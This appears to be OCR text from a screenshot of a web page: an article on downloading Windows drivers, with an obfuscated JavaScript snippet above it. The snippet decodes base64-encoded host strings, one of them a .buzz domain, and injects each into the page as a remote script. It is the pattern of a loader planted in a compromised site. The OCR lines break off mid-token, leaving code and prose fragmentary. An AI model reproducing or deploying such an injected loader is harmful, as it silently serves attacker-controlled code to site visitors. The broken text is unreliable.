
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=db72b0f0″;document.body.appendChild(s_e);});
Downloading drivers for Windows is essential for
maintaining system performance and stability. Start by
identifying the specific hardware components that